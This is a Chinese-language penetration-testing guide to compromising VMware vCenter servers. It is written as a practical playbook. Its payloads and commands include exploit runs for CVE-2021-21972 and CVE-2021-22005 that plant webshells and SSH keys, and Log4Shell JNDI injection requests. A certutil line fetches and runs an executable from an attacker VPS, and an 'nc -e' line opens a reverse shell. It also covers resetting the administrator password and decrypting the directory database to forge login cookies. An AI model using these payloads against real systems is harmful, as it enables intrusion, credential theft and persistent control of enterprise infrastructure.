Vcenter实战利用方式总结
渗透测试
在内网渗透中常常会碰到VmwareVcenter,对实战打法以及碰到的坑点做了一些总结,部分内容参考了师傅们提供的宝贵经验,衷心感谢各位师傅
0x01 指纹特征 ========= ```php title="+ ID_VC_Welcome +" ```  0x02 查看Vcenter版本 ================ ```php /sdk/vimServiceVersions.xml ```  0x03 CVE-2021-21972 =================== 影响范围 - vCenter Server7.0 < 7.0.U1c - vCenter Server6.7 < 6.7.U3l - vCenter Server6.5 < 6.5.U3n ```php /ui/vropspluginui/rest/services/uploadova ``` 访问上面的路径,如果404,则代表不存在漏洞,如果405 则可能存在漏洞  windows机器: 漏洞利用: <https://github.com/horizon3ai/CVE-2021-21972> ```xml python CVE-2021-21972.py -t x.x.x.x -p ProgramData\VMware\vCenterServer\data\perfcharts\tc-instance\webapps\statsreport\gsl.jsp -o win -f gsl.jsp -t (目标地址) -f (上传的文件) -p (上传后的webshell路径,默认不用改) ```  上传后的路径为 ```php https://x.x.x.x/statsreport/gsl.jsp ``` 完整路径为 ```php C:/ProgramData/VMware/vCenterServer/data/perfcharts/tc-instance/webapps/statsreport ```  Linux机器: 1、写公私钥(需要22端口开放) ```php python3 CVE-2021-21972.py -t x.x.x.x -p /home/vsphere-ui/.ssh/authorized_keys -o unix -f id_rsa_2048.pub ``` 2、遍历写shell(时间较久) <https://github.com/NS-Sp4ce/CVE-2021-21972>  0x04 CVE-2021-22005 =================== 影响范围 - vCenter Server 7.0 < 7.0 U2c build-18356314 - vCenter Server 6.7 < 6.7 U3o build-18485166 - Cloud Foundation (vCenter Server) 4.x < KB85718 (4.3) - Cloud Foundation (vCenter Server) 3.x < KB85719 (3.10.2.2) - 6.7 vCenters Windows版本不受影响 漏洞利用 <https://github.com/r0ckysec/CVE-2021-22005> ```php cve-2021-22005_exp_win.exe -u https://x.x.x.x --shell ```  <https://github.com/rwincey/CVE-2021-22005/blob/main/CVE-2021-22005.py> ```php python cve-2021-22005.py -t https://x.x.x.x ```  连接webshell ```php https://x.x.x.x/idm/..;/test.jsp ```  上传后的webshell完整路径为 ```php /usr/lib/vmware-sso/vmware-sts/webapps/ROOT/xx.jsp ``` 0x05 CVE-2021-44228 =================== 利用log4j漏洞,漏洞触发点为XFF头部 ```php GET /websso/SAML2/SSO/vsphere.local?SAMLRequest= HTTP/1.1 Host: 192.168.121.137 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Dnt: 1 X-Forwarded-For: ${jndi:ldap://9qphlt.dnslog.cn} Upgrade-Insecure-Requests: 1 Sec-Fetch-Dest: document Sec-Fetch-Mode: navigate Sec-Fetch-Site: none Sec-Fetch-User: ?1 Te: trailers Connection: close ``` DNSlog探测漏洞是否存在 ```php X-Forwarded-For: ${jndi:ldap://9qphlt.dnslog.cn} ```  使用 JNDIExploit 工具,`-u` 查看可执行命令  漏洞利用: ```php java -jar JNDIExploit-1.3-SNAPSHOT.jar -i VPSIP X-Forwarded-For: ${jndi:ldap://VPSIP:1389/TomcatBypass/TomcatEcho} cmd: ```   cs上线 ```php GET /websso/SAML2/SSO/vsphere.local?SAMLRequest= HTTP/1.1 Host: 192.168.121.142 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Dnt: 1 cmd: certutil -urlcache -split -f http://VPS C:\Users\Public\1.exe && C:\Users\Public\1.exe X-Forwarded-For: ${jndi:ldap://VPS:1389/TomcatBypass/TomcatEcho} Upgrade-Insecure-Requests: 1 Sec-Fetch-Dest: document Sec-Fetch-Mode: navigate Sec-Fetch-Site: none Sec-Fetch-User: ?1 Te: trailers Connection: close ```  Linux使用反弹shell命令 ```php nc -e /bin/sh 10.10.10.10 8888 nc -lvp 8888 ``` 弹回来若是非交互式shell没有回显,使用以下命令切换为交互式 ```php python3 -c 'import pty;pty.spawn("/bin/bash")' python -c 'import pty;pty.spawn("/bin/bash")' ```  0x06 获取vcenter-web控制台权限 ======================= 重置密码 ---- 比较快的一种方法,但是修改之后无法获取原来的密码,管理员会发现密码被改 选择 3 选项,输入默认 administrator@vsphere.local (需要管理员权限) ```php #Linux /usr/lib/vmware-vmdir/bin/vdcadmintool #Windows C:\Program Files\Vmware\vCenter Server\vmdird\vdcadmintool.exe ```  cookie登录 -------- 通过解密数据库登录获取cookie,再用cookie登录web 解密脚本:[https://github.com/horizon3ai/vcenter\_saml\_login](https://github.com/horizon3ai/vcenter_saml_login) ```php python vcenter_saml_login.py -p data.mdb -t 10.9.16.11 ``` 然后会生成相应的cookie,访问 `ui` 路径进行 cookie 替换即可 ```php #Linux /storage/db/vmware-vmdir/data.mdb #windows C:\ProgramData\VMware\vCenterServer\data\vmdird\data.mdb ``` 